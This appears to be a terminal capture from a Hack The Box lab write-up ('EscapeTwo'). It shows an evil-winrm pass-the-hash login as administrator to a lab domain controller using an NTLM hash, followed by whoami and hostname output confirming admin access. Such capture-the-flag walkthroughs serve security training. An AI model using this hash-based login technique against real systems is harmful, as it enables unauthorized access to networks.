 ┌──(root㉿kali)-[~/htb/escapetwo]
└─# evil-winrm -u 'administrator' -H 7a8d4e04986afa8ed4060f75e5a0b3ff -i 10.10.11.51
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC01